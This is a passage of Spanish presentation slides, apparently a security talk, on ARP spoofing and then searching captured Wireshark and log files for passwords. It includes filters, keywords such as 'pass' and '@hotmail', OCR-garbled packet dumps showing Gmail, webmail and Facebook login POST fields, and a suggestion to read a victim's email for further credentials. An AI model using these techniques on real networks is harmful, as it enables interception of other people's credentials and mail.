b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41





### A tener en cuenta

- El éxito depende de diversos factores.
- Este ataque ralentiza la red/equipo.
- Se limita el tamaño de la captura y spoofing para no saturar la red.
- El ataque es detectable de ahí también que se lance poco tiempo.
- • Es ILEGAL hacerlo en redes ajenas.



# Buscando contraseñas

- Ficheros: pcap y .log
- PCAP => Wireshark
- .LOG => Notepad++







# •Búsqueda de patrones concretos

- •Correos (@Hotmail @gmail...)
- Nombres determinantes: "pass" "passwords" "user"
- Filtrado por protocolo: http



## Con Wireshark

| File Edit View Go Capture Analyze                              | Statistics Telephony Tools                   | Internals Halo        |                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| Ene for them to Cabrare Buside                                 |                                              |                       |                                                                                                    |
|                                                                | 1 4 4 4 <b>6</b> 8 7 1                       |                       |                                                                                                    |
| Filter: http                                                   |                                              | ✓ Expression          | Clear Apply Save                                                                                                    |
| No. Time Source                                                | Destination                                  | Protocol Le           | ength Info                                                                                                    |
| 332 2.89478400 192.168.1.200<br>342 2.95397600 192 168 1 200   | 185.43.181.192                               | HTTP                  | 508 GET /pub/f1refox/releases/33.0.3/update/win32/es-E5/f1refox-32.0.3-33.<br>433 GET /2 h=8417dd8284e75e18435d4e9f15cea066 HTTP/1 0          |
| 343.2.95940900173.194.78.84                                    | 192.168.1.103                                | HTTP                  | 1291 [TCP ACKed unseen segment] HTTP/1.1 200 OK (image/x-icon)                                                                                |
| 441 4.45079900 192.168.1.200                                   | 173.194.45.181                               | HTTP                  | 1099 GET /mail/images/cleardot.gif?t=1415458086784 HTTP/1.0                                                                                   |
| 472 4.65231700 173.194.45.18                                   | 1 192.168.1.200                              | HTTP                  | 66 HTTP/1.0 200 OK (GIF89a) (GIF89a) (image/gif)                                                                                              |
| 487 4.69709600 192.168.1.103                                   | 95.130.48.160                                | HTTP                  | 483 GET /private/ajax/Resources/css/axitheme-classic.css HTTP/1.1<br>483 GET /private/ajax/Resources/css/axitheme-classic-webkit.css HTTP/1.1 |
| 490 4.69710600 192.168.1.103                                   | 95.130.48.160                                | нттр                  | 488 GET /private/ajax/Resources/css/axitheme-classic-geckol0plus.css HTTP/                                                                    |
| 539 5.06900500 192.168.1.200                                   | 173.194.45.181                               | HTTP                  | 1104 GET /mail/gxlu?email=                                                                                                    |
| 5/7 5.28520100173.194.45.18                                    | 1 192.168.1.200                              | нттр                  | 1113 GET /mail/oxlu?email                                                                                                    |
| 624 5.65194300173.194.45.18                                    | 1 197                                        |                       |                                                                                                    |
| 628 5.75245900 173.194.45.18                                   | 1 19 0 04                                    | oe                    | ziyoops sg=1aan                                                                                                    |
| 651 6.06450800 192.168.1.200 790 7 12885700 192 168 1 200      | 95 10 60                                     | 65                    | Conn=&ch_eckConne                                                                                                    |
| 823 7.30835100 95.130.48.160                                   | 19                                           | 20                    | Commenterinecencomme                                                                                                    |
| 849 7.44938100 192.168.1.200                                   | 95                                           | OT I                  | ction-&c backadba                                                                                                    |
| 884 7.62268500 95.130.48.160                                   | 19 6 45                                      | 64                    | mains-vo utubo&Em                                                                                                    |
| 990 8. 39329/00192. 108. 1. 103                                | 0 43                                         | ou                    | marris=yo ucubeaem                                                                                                    |
| E Frame 996: 751 bytes on wire<br>Ethernet II Src: Compairs 45 | (6008 b) 0 67                                | 6d                    | ail= Bom                                                                                                    |
| Internet Protocol Version 4,                                   | Src: 192                                     | 74                    | ail come Daccud                                                                                                    |
| Transmission Control Protocol                                  | I, Src Po                                    | 74                    | all.como Passwu=                                                                                                    |
| Source Port: 50935 (50935)                                     | 7 6e                                         | 49                    | % 23&signI                                                                                                    |
| [Stream index: 31]                                             | 0 35                                         | 45                    | a Tairia augurine                                                                                                    |
| [TCP Segment Len: 697]                                         | 19 25                                        | 43                    | hathicia rasesise                                                                                                    |
| 00f0 53 74 35 4e 34 33 4e 4f                                   | 4c 4d 44                                     |                       | 3%83n&rm_shown=1                                                                                                    |
| 0100 4b 33 4c 6d 62 61 55 48                                   | 53 65 31                                     |                       |                                                                                                    |
| 0120 4d 4d 77 79 30 56 36 41                                   | 31 46 44                                     |                       |                                                                                                    |
| 0130 32 49 72 54 75 4e 34 4b<br>0140 45 66 50 7a 47 4a 56 63   | 56 4c 36 79 4b 59 6b                         | 6e 2IrTu<br>52 Efezo  | yKYkn<br>TG1P                                                                                                    |
| 0150 44 62 65 75 44 69 64 6a                                   | 48 4c 30 4a 6b 75 56                         | 55 DbeuD              | JKUVU                                                                                                    |
| 0160 59 4e 62 78 46 6c 42 4e<br>0170 4e 72 4a 33 6a 39 46 5f   | 61 6C 34 45 4d 66 4a<br>49 44 47 35 6d 78 48 | 39 YNDXF<br>78 Nr 331 | EMT 39<br>SmxHx                                                                                                    |
| 0180 69 6a 30 69 43 4b 48 63                                   | 55 33 6e 44 32 79 62                         | 56 ij0ic              | D2ybv                                                                                                    |
| 0190 42 68 74 43 32 35 33 54<br>01a0 6d 72 61 6b 39 32 37 6e   | 62 4d 75 78 65 44 78                         | 75 mrak9              | xeDxu                                                                                                    |
| 01b0 66 4a 6d 51 4c 45 46 6b                                   | 5f 4f 6d 68 54 65 56                         | 79 fJmQL              | hTeVy                                                                                                    |
| 01d0 57 6e 67 53 79 62 64 57                                   | 67 30 76 56 5f 54 6e                         | 55 WT                 | nu                                                                                                    |
| 01e0 46 55 68 35 4b 74 67 4e<br>01f0 6a 31 43 7a 66 76 32 46   | 33 78 74 54 79 71 77                         | 52 FUI<br>74 11C      | dwR<br>VET                                                                                                    |
| 0200 59 36 79 49 68 4b 65 42                                   | 77 68 41 46 79 47 7a                         | 37 Y6y1               | yG27                                                                                                    |
| 0210 36 44 43 55 4t 57 44 32<br>0220 6c 4c 73 43 47 4e 67 54   | 6d 4a 43 4d 61 63 45<br>48 49 4f 66 6e 7a 43 | 51 6DCUE<br>5f 1LSCG  | acEQ<br>fnzC                                                                                                    |
| 0230 2d 52 41 72 44 38 2d 75                                   | 38 57 6c 37 6e 44 42                         | SF -RAPD              | 7nb8_                                                                                                    |
| 0240 35 70 54 56 56 4C 77 66<br>0250 75 6b 5f 47 32 48 54 38   | 42 34 71 77 58 56 58                         | 48 uk_G2H7            | A gwXVXH                                                                                                    |
| 0260 7a 69 79 51 26 70 73 74                                   | 4d 73 67 3d 31 26 64                         | 6e ziyQ&ps            | sg=1&dn                                                                                                    |
| 0280 63 74 69 6f 6e 3d 26 63                                   | 68 65 63 6b 65 64 44                         | 6f ctionel            | e bockodbo                                                                                                    |
| 0290 6d 61 69 6e 73 3d 79 6f<br>02a0 61 69 6c 3d 64 65 6c 61   | 75 74 75 62 65 26 45 70 61 74 75 61 40 67    | 6d mains=y            | /o utube&Em                                                                                                    |
| 02b0 61 69 6c 2e 63 6f 6d 26                                   | 50 61 73 73 77 64 3d                         | 74 ail.com            | & Passwd=                                                                                                    |
| 02d0 6e 3d 49 6e 69 63 69 61                                   | 72 2b 73 65 73 69 25                         | 43 n-Toici            | a r+sesi%                                                                                                    |
| 02e0 33 25 42 33 6e 26 72 6d                                   | 53 68 6f 77 6e 3d 31                         | 3%B3n&r               | m Shown=1                                                                                                    |
| Frame (751 bytes) Reassembled TCP (1971 by                     | rtes)                                        |                       |                                                                                                    |



## Con Wireshark

| 4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u> </u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <u>F</u> ile <u>E</u>                                                                                                    | dit <u>V</u> iew                                                                                                    | <u>5</u> 0 <u>C</u> apture <u>A</u> nalyz                                                                                                    | <u>Statistics</u> Telephony <u>T</u> ools                                                                                                    | <u>I</u> nternals <u>H</u> elp                                                                                                    |                                                                                                    |                                                                                                    |
| • •                                                                                                    |                                                                                                    | 🗶 📄 🖂 🖉                                                                                                    | 🖳 🔍 🗢 🔿 🐺 🕹                                                                                                    |                                                                                                    | Q 🔍 🖭                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Filter:                                                                                                    | http                                                                                                    |                                                                                                    |                                                                                                    | ✓ Expression                                                                                                    | Clear Apply                                                                                                    | Jly Save                                                                                                    |
| No.                                                                                                    | Lime                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol L                                                                                                    | nath Info                                                                                                    |                                                                                                    |
| 2                                                                                                    | 7 0.30891                                                                                                    | 900 192.168.1.2                                                                                                    | 64.233.167.84                                                                                                    | HTTP                                                                                                    | 1002 GET                                                                                                    | /ServiceLogin?service=mail&passive=true&rm=false&continue=http://mail.google.com/mail/&ss=1&scc=1&ltmpl=defa                        |
| 4                                                                                                    | 1 0.39950                                                                                                    | 000 64.233.167.                                                                                                    | 34 192.168.1.200                                                                                                    | HTTP                                                                                                    | 447 HTTP                                                                                                    | P/1.0 302 Moved Temporarily (text/html)                                                                                             |
| 8                                                                                                    | 88 1.61153                                                                                                    | 400 173.194.78.                                                                                                    | 34 192.168.1.103                                                                                                    | HTTP                                                                                                    | 958 HTTP                                                                                                    | P/1.1 302 Moved Temporarily (text/html)                                                                                             |
| 9                                                                                                    | 0 1.62174                                                                                                    | 200 192.168.1.1                                                                                                    | 03 173.194.78.84                                                                                                    | HTTP                                                                                                    | 1032 GET                                                                                                    | //ServiceLogin?service=mail&passive=true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&ss=1&scc=1&                       |
| 39                                                                                                    | 05 4.69152                                                                                                    | 100 192.168.1.1                                                                                                    | 95.130.48.160                                                                                                    | HTTP                                                                                                    | 128 POST                                                                                                    | T /?action=login&custom=ajax HTTP/1.1 (application/x-www-form-urlencoded)                                                           |
| 40                                                                                                    | 08 4.7865                                                                                                    | 000 192.168.1.1                                                                                                    | 173.194.45.183                                                                                                    | HTTP                                                                                                    | 527 GET                                                                                                    | /accounts/ui/avatar_2x.png HTTP/1.1                                                                                                 |
| 41                                                                                                    | 1 4./9450                                                                                                    | 600 192.168.1.1                                                                                                    | 1/3.194.45.183                                                                                                    | HTTP                                                                                                    | 525 GET                                                                                                    | /accounts/ui/logo_2x.png HTTP/1.1                                                                                                   |
| 42                                                                                                    | 5 5 1 5 2 0 9                                                                                                    | 400 192.108.1.1                                                                                                    | 173.194.45.183                                                                                                    | HTTP                                                                                                    | 550 CET                                                                                                    | /accounts/ul/logo_strip_zx.png HTP/1.1                                                                                              |
|                                                                                                    | 33.13300                                                                                                    | 200 102 168 1 1                                                                                                    | 173.194.43.103                                                                                                    | нттр                                                                                                    | 556 CET                                                                                                    | / mages/ cons/u// common/ universat_maguage_set (mgs-c1.pmg file/1.1                                                                |
| 50                                                                                                    | 5 6 12087                                                                                                    | 200 192 168 1 1                                                                                                    | 173.194.45.210                                                                                                    | нттр                                                                                                    | 556 GET                                                                                                    | /s/opensans/vi/CJ2Recudi HereRequants/bering21/generative/size/rew.woff HTTP/11                                                     |
| 7                                                                                                    | 7 7.63617                                                                                                    | 600 173, 194, 45,                                                                                                    | 192,168,1,103                                                                                                    | нттр                                                                                                    | 379 TCP                                                                                                    | ACKed unseen semment http://l.1.302 Moved                                                                                           |
| 76                                                                                                    | 3 7.65894                                                                                                    | 400 192.168.1.2                                                                                                    | 00 95.130.48.160                                                                                                    | HTTP                                                                                                    | 578 POST                                                                                                    | / ?action=login&custom=aiax HTTP/1.0 (application/x-www-form-urlencoded)                                                            |
| 77                                                                                                    | 4 7.71611                                                                                                    | 600 192.168.1.2                                                                                                    | 74.125.230.56                                                                                                    | THE                                                                                                    | JII GET                                                                                                    | /accounts/ui/logo_strip_2x.png HTTP/1.0                                                                                             |
| 77                                                                                                    | 5 7.72342                                                                                                    | 000 192.168.1.2                                                                                                    | 173.194.45.223                                                                                                    | HTTP                                                                                                    | 507 GET                                                                                                    | /accounts/ui/avatar_2x.png HTTP/1.0                                                                                                 |
| 77                                                                                                    | 6 7.73146                                                                                                    | 200 192.168.1.2                                                                                                    | 173.194.45.223                                                                                                    | HTTP                                                                                                    | 505 GET                                                                                                    | /accounts/ui/logo_2x.png HTTP/1.0                                                                                                   |
| 78                                                                                                    | 30 7.74004                                                                                                    | 100 95.130.48.1                                                                                                    | 50 192.168.1.200                                                                                                    | HTTP                                                                                                    | 574 HTTP                                                                                                    | P/1.0 303 Moved Temporarily                                                                                                    |
| 88                                                                                                    | 32 8.57719                                                                                                    | 200 192.168.1.2                                                                                                    | 00 173.194.45.223                                                                                                    | HTTP                                                                                                    | 539 GET                                                                                                    | /images/icons/ui/common/universal_language_settings-21.png HTTP/1.0                                                                 |
| 89                                                                                                    | 0 8.63265                                                                                                    | 200 173.194.45.                                                                                                    | 192.168.1.200                                                                                                    | HTTP                                                                                                    | 647 HTTP                                                                                                    | P/1.0 200 OK (PNG)                                                                                                    |
| ⊕ Tra<br>⊕ Hyp<br>⊕ Hyp<br>⊕ HTM<br>00550<br>0060<br>0070<br>0080<br>0080<br>0090<br>0080<br>0090<br>0080<br>0090<br>0080<br>0090<br>0080<br>0090<br>0080<br>0090<br>0080<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0000<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0090<br>0010<br>0010<br>0110<br>0130<br>0150<br>015 | nsmissior<br>ertext Tr<br>L Form UF<br>6c 6f 67<br>78 20 48<br>65 6e 74<br>61 63 63<br>20 65 73<br>74 70 3a<br>66 76 65 74<br>74 70 3a<br>67 65 6e 74<br>76 35 06 74<br>76 35 07 56<br>76 76 70 3a<br>67 67 63 07 75<br>73 20 4e<br>67 63 60 74<br>73 20 4e<br>66 76 75 75<br>73 20 4e<br>65 66 74<br>73 20 4e<br>65 66 74<br>73 20 4e<br>65 65 71<br>20 77 65<br>66 74 72<br>3a 31 31<br>6f 0d 0a<br>65 66 72<br>72 75 65<br>73 20 4e<br>65 66 74<br>72 20 75<br>73 20 4e<br>72 75<br>73 50 4e<br>72 75<br>74 72<br>74 72<br>74 75<br>75 76<br>75 75<br>75 75 75<br>75 75<br>75<br>75 75<br>75<br>75 75<br>75<br>75 75<br>75<br>75 75<br>75<br>75 | Control Protocol<br>ansfer Protocol<br>L Encoded: appl<br>69 6e 26 63 75<br>54 54 50 2f 31<br>2d 6c 65 66 67<br>65 70 74 2d 6c<br>0d 0a 72 65 66 27<br>65 70 74 2d 6c<br>69 6f 6e 38 20<br>69 6f 6e 38 20<br>69 6f 6e 38 20<br>64 65 6e 74 3a 20<br>64 65 6e 74 3a 20<br>62 6d 61 69 6c<br>66 6f 69 66 28 30<br>77 69 74 68 3a<br>77 69 74 68 3a<br>75 65 73 74 06<br>61 69 65 62 30<br>62 66 61 69 6c<br>63 67 69 74 86 3a<br>75 65 73 74 06<br>64 66 62 30<br>65 73 74 06<br>64 66 62 30<br>65 73 74 06<br>65 62 30<br>65 63 66 65<br>65 73 65<br>74 59 66 75<br>75 33 55 49 66 75<br>75 33 55 49 66 75<br>75 75 75 75 75<br>75 75 75 75 75<br>75 75 75 75 75<br>75 75 75 75 75<br>75 75 75 75 75<br>75 75 75 75 75<br>75 75 75 75<br>75 75 75 75 75<br>75 75 75 75<br>75 75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75<br>75 75 75 75<br>75 75 75<br>75 75 75 75<br>75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75<br>75 75 75 75 75<br>75 75 75 75 75 75<br>75 75 75 75 75 75 75 75 75 75 75 75 75 7 | 73 74 6f 6d 3d 61 6a<br>22 30 0d 0a 3 6f 6e<br>24 68 3a 20 37 34 0d<br>61 6e 67 75 2 3a 20 87<br>40 61 6e 67 75 2 3a 20 68<br>6d 61 69 6C 2e 73 76<br>6d 2f 0d 0a 63 6f 6e<br>40 65 65 70 20 44 6f 65<br>6d 2f 0d 0a 63 6f 6e<br>40 65 65 70 20 44 6f 65<br>66 27 46 30 22 44 26<br>56 6e 73 74 57 36 34<br>27 37 6e 74 63 6e 46<br>31 0d 0a 68 6f 73 74<br>26 73 67 24 65 63<br>31 0d 0a 68 6f 73 74<br>26 73 67 24 65 66 73<br>31 0d 0a 68 6f 73 74<br>26 73 67 24 65 66 74 63<br>30 58 4d 4c 48 74 74<br>0a 63 6f 6f 6f 69 65<br>74 55 06 51 36 33 88 6b | Bit Poencoded           61         login&c           61         login&c           74         x HTTP/           74         x HTTP/           78         accept-           74         tp://we           66         cloud_c           66         cloud_c           67         tTil           77         tilla/           78         webm           74         do           75         webm           74         do           75         do           74         do           75         do           74         do           75         do           76         cd           77         do           74         do           75         do           76         cd           3a         Reql           46         Jim           5a         /gios51 | u stom=aji<br>1.0coni<br>g th: 74<br>1 anguage<br>f erer: hi<br>b mail.svi<br>b mail.svi<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati<br>stati | BO), Seq: 1, Ack: 1, Len: 512<br>CODECT: C MARSET=U<br>TF-8 Username<br>SVtc<br>loud.com & passwor<br>d= & login<br>Login& omainnam |
| 01c0<br>01d0<br>01e0<br>01f0<br>0200<br>0210<br>0220<br>0230<br>0230                                                                                                    | 70 65 3a<br>78 2d 77<br>63 6f 64<br>54 46 2d<br>3d 6d 63<br>6c 6f 75<br>64 3d 41<br>3d 4c 6f<br>65 3d                                                                                                    | 20 61 70 70 6c<br>77 77 2d 66 6f<br>65 64 3b 20 63<br>38 0d 0a 0d 0a<br>61 6d 61 63 68<br>64 2e 63 6f 6d<br>75 45 57 43 47<br>67 69 6e 26 64                                                                                                    | 69 63 61 74 69 6f 6e<br>72 6d 2d 75 72 6c 65<br>68 61 72 73 65 74 3d<br>75 73 65 72 6e 61 6d<br>6f 25 34 30 73 76 6f<br>41 62 26 6c 6f 67 69<br>6f 6d 61 69 6e 6e 61                                                                                                    | 21 pe: app<br>6e x-www-f<br>55 coded:<br>65 TF-8<br>63 -<br>72 loud.co<br>6e d-<br>6d =Login&<br>e=                                                                                                    | ation,<br>o m-urler<br>c harset=U<br>. username<br>svto<br>m &passwor<br>&login<br>d omainnar                                                                                                    | 1/<br>2n<br>=U<br>tc<br>or<br>in<br>am                                                                                              |



## Con Notepad++

| Archivo Editar (Busca) Vista Codificación Lenguaje Configuración Macro Ejecutar Plugins<br>🕞 🗁 🖶 🖻 🕞 🎧 踚   🕹 🐚 🌇   Ə CC   🏙 🍢   🤏 啥   🔹 🔂   🧮 🗊 🏾 🌉 🐼                                                                                                    | Ventana ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Buscar       Reemplazar       Buscar en archivos       Mark         Buscar       Buscar       Buscar siguiente         Contar       Buscar en todos los archivos abiertos         Buscar en todos los archivos abiertos       Buscar en todos los archivos abiertos         Coincidir mayúsculas/minúsculas       Cerrar         Ocincidir mayúsculas/minúsculas       Cerrar         Modo de búsqueda       Dirección         Normal       Arriba         Extendido (\n, \r, \t, \0, \x)       Abajo |                                                                                                    |
| 2014-11-08 14:37:09,315 SECURE POST Data (www.facebook.com):<br>lsd=AVrgMecT&email=<br>2014-11-08 14:37:09,315 SECURE P<br>lsd=AVrgMecT&email=                                                                                                    | default_persistent=0&timezone=&lgnrnd=063612_aUSr&lgnjs=n&locale=es_ES<br>OST Data (www.facebook.com):<br>@hotmail.com&pass=<br>&c |



# Aún hay más...

- •Leer correos recibidos de la cuenta atacada.
- Credenciales a otros servicios contenidas dentro del correo.
- •Leer datos confidenciales (Aunque son nuestros... :P)



## Más credenciales

| <pre><m:from>!</m:from></pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre><m:to><![CDATA[Manuel Camacho <mcamacho@svtcloud.com>]]></m:to></pre>                                                                                                    |
| <m:cc><![CDATA[ ]]></m:cc>                                                                                                    |
| < <u>m:bcc</u> > <u m:bcc>                                                                                                    |
| <pre>/m:replyTo&gt;<!--/m:replyTo--></pre>                                                                                                    |
| <m:replytoall><![CDATA[ ]]></m:replytoall>                                                                                                    |
| <m:subject><![CDATA[Información de <u>su nueva cuenta]]>:subject&gt;</m:subject>                                                                                                    |
| <pre><m:snippet><![CDATA[Benvenido! Su cuenta ha sido creada. Su información de acceso es:</pre></td></tr><tr><td>JRL: <u>https://</u>.com</td></tr><tr><td>Login ID:</td></tr><tr><td>Password:</td></tr><tr><td></td></tr><tr><td><pre>(m:MailObject></pre></td></tr><tr><td><pre><m:id>480</m:id></pre></td></tr><tr><td></td></tr><tr><td><pre><m:size>10136</m:size></pre></td></tr><tr><td></td></tr><tr><td><pre><m:from><![CDATA]</pre></td></tr><tr><td><m:to><![CDATA[Miguel Ängel Arroyo <miguel.arroyo@svtcloud.com>]]></m:snippet></pre> |
| <m:cc><!-- [CDATA[mcamacho@sytcloud.com]]--></m:cc>                                                                                                    |
| <m:bcc><![CDATA[ ]]></m:bcc>                                                                                                    |
| <pre><m:replyto><!-- [CDATA[</pre--></m:replyto></pre>                                                                                                    |
